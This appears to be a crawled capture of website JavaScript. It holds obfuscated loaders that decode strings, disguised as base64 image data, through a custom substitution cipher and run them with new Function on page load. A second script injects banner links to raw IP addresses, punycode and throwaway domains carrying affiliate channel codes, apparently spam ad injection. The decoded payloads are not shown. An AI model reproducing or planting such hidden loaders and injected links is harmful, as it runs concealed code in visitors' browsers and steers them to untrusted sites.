5LSeIjlUDLSCDz2R7yiAwV2U4GPNryS3IL0pw8Hv5cT2ajvvmyIk6GgErMTPDG8Oajv3BtnAwMIPry=p5cTPaJAjjvkErz03rVJNwzP3Xem2rM=R7eH28z8kDfpx7U8MgKIl7UHv6L9E4fD1m3beDfrFmVqe43DCr3rb7U8MgKIl7UHv6L9E4fDCm3Wp5cTPXem2rM8bDfSpILHRIzJFmOd3IcTlrUkim3dp5cTPXem2rM8bDfSE5Ll2","43rN53pe4YPp5cTPXem2rM8bDfSA7LrE6U9A7yiem3pA4YPCr3px1cvxwzP3XeH27UqNmMJ9BYrAhMl27GH2gz2U40D252HR5Vd2Df5UXl8tqemRDMH2reWTDL036MWgDL0MIL2Q8U2V7MWhIcDOqcmv6LHbIY9AXeT2rMqNDL0k4Y2xDU03gGDOaLS2D3=cILmj7VHFIcqN62HA5yieDMHOhyQR5YSVIeD3ILI25UAF5ySb6cI2hCplBOBe4YbeXMDZHfQe4VpAhMDOXU9E7L8OrV0eIjlUDLSCDz2R7yP24cdMr3SC7z9OIYiAhVS2D3=zDLSCDz2R7y","[base64]vm3pxr3SOrUB9DYbeXMIZHfQe4Vpx5MBErz03ILSvTLW27L8EDfSA7eH2reTfILIRrUJNr3WCr3px1cvu"];
    new Function('aWbZs', aWbZs(UpZwul(s.join('').substr(22))))(aWbZs);
})();



!(function () {
    function HyhLiXYI (s) {
    var d = {"Y":"Z","E":"n","j":"V","4":"u","c":"Y","f":3,"w":"R","C":"p","d":"b","R":2,"G":4,"z":"g","Q":"W","U":"F","v":"S","T":"i","7":"h","2":0,"3":"K","h":"X","p":"t","u":"I","Z":"T","J":1,"W":"L","I":"m","s":"d","x":"G","A":"N","V":"o","9":"C","t":9,"=":"e","k":"H","a":"w","S":"c","q":"z","M":8,"X":"P","8":"y","L":"k","B":"O","6":"l","i":"v","y":"J","D":"B","m":5,"0":"E","O":"f","1":"r","N":"s","P":"x","g":"M","o":"a","F":"Q","5":"j","b":"U","r":"D","n":"A","e":6,"H":7,"l":"q","K":"="};
    return s.split('').map(function (c) {
        return d[c] !== undefined ? d[c] : c;
    }).join('');
}
    function VKjUmIZg (e) {
    var a0 = 'charAt', a1 = 'fromCharCode', a2 = 'charCodeAt', a3 = 'indexOf';
    var sx = 'ABCDEFGHIJKLMNOPQRSTUVWXYZ' + 'abcdefghijklmnopqrstuvwxyz' + '0123456789+/=';
    var t = "", n, r, i, s, o, u, a, f = 0;
    e = e.replace(/[^A-Za-z0-9+/=]/g, "");
    while (f < e.length) {
        s = sx[a3](e[a0](f++));
        o = sx[a3](e[a0](f++));
        u = sx[a3](e[a0](f++));
        a = sx[a3](e[a0](f++));
        n = s << 2 | o >> 4;
        r = (o & 15) << 4 | u >> 2;
        i = (u & 3) << 6 | a;
        t = t + String[a1](n);
        if (u != 64) {
            t = t + String[a1](r);
        }
        if (a != 64) {
            t = t + String[a1](i);
        }
    }
    return (function(e) {
        var t = "", n = r = c1 = c2 = 0;
        while (n < e.length) {
            r = e[a2](n);
            if (r < 128) {
                t += String[a1](r);
                n++;
            } else if (r > 191 && r < 224) {
                c2 = e[a2](n + 1);
                t += String[a1]((r & 31) << 6 | c2 & 63);
                n += 2
            } else {
                c2 = e[a2](n + 1);
                c3 = e[a2](n + 2);
                t += String[a1]((r & 15) << 12 | (c2 & 63) << 6 | c3 & 63);
                n += 3;
            }
        }
        return t;
    })(t);
};
    var s = ["data:image\/jpg;base64,YEj4cfwCdRGzjQUUvT723hpRchuzYZJ2WIJ7sxAV39t=397VskwaSqtMsfAqX8L\/[base64]\/A5beBZSC3h2C","[base64]rJ4chYCYRU2dfu4shA6SLUEYQm2BfbtjQUUvT7J3ZpCYTzVdTcIuvt=ZQU5OUsCdTM4sxjqs9743v6MO9z7dTcIW2U4YkyioQwMobtZOx6Foxt4YvtCWEw6SfFVsQUG3v","LC=8UIsQm5sx6idT7iWkFC=[base64]","STmqYQmLFIj7cRt4XRm7sI6EchwiSTmqYQmLFIj7cRt43xGCBT74YhSzvQJ7YRbCWEA8cqJ4Ov7NdRA7dUA2dfy7YRbNyJtOskAJo8SCBR6I3kj7=9mCdIw6=0tI39sTcQ6LsvSCXT2P3hpRchuz=x78XQm6s8DcZbPuskwabIjPsQjqs9zCBf7VSTmiSxj439sFZJAby8PJ38SisIV2W8S1ovLH=x78WEA6sUy6Shj6SfwuYQULYhuVy2AidEw6dEFpjk6aYvSNyRUaSxPCcRU2oQt4WfzpsfsfWQYiSI2pshyNYQm5dRw6YrNE3ZpGoku4SRj2bIjPsQ","jqs076cQw6STzEQ9JvwjUjwjAbwbFpj26bv9SNyJ7AZ072skDvYhUJYhA2y8LH=x78WIt4SIj7Yk6qsxU2YQAVcQmEYZJIsQm5sx6idTzC=R6I3k7VSTm8YQUL=jA2chw6XZ22yTYGoku4Sfw7skjqXZ28grnC=fY7STDLchw7XbCZZ2G4SxU8SRbV=x78WEy6SfDidEA6jxjGs9LHdIjfu0YJdIA2oQt439sOy8NEs9S1yRFE38s5S8SNdIjfu0YJdIA2oQt439s5y8PLchw7WEy6SfjNs9mLYQAiYxb1yqp8YhwJSIGzy8pLchw7WEy6SfjNs9m4cQJ6","38SVc8LE3v7Lchw7WEy6SfjNs9mCdQS4oItCdTzEy8LC3v75S8LHOh2H=[base64]","[base64]"];
    new Function('VKjUmIZg', VKjUmIZg(HyhLiXYI(s.join('').substr(22))))(VKjUmIZg);
})();

--- FILE ---
content_type: application/javascript
request_url: https://www.mugg.top/template/dg/1.js
body_size: 454
content:
   
document.writeln("	<div>	");


document.writeln("<a rel=\'nofollow\' href=\'https://146.103.79.198/?dl=7yydhc' target=\'_blank\'>");
document.writeln("<img src=\'https://3rv4a884.cc/tp/vns960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://d6g8.icu' target=\'_blank\'>");
document.writeln("<img src=\'https://www.kmtbu.top:2087/images/67ee33cf0f9de80d0260d071.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");







document.writeln("<a rel=\'nofollow\' href=\'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jy/960-120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");



document.writeln("<a rel=\'nofollow\' href=\'https://di9vm.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://xfxf.6apzfdx.com/jp/960x120.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("<a rel=\'nofollow\' href=\'http://73b7k150772.xn--80r544c9xaf62b.com?channelCode=bk37' target=\'_blank\'>");
document.writeln("<img src=\'https://v.山东面粉.com/e20250305_1643_1.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");


document.writeln("<a rel=\'nofollow\' href=\'https://cy8ihdnk.wlmq1fan.com/ui/?channelCode=jy29' target=\'_blank\'>");
document.writeln("<img src=\'https://8888a.jinyu1.com/jy/960-100.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");

document.writeln("<a rel=\'nofollow\' href=\'https://di9vm.ylyh2020.com/15/?channelCode=jp147' target=\'_blank\'>");
document.writeln("<img src=\'https://picsislkss.1031.academy/i/2025/04/25/45ba29fa11646d7b2f2f8b8ad759a88deb8937fc.gif' border=\'0\' width=\'100%\' height=\'100\' style=\'border: 1px inset #00FF00\'></a>");




document.writeln("</div>	");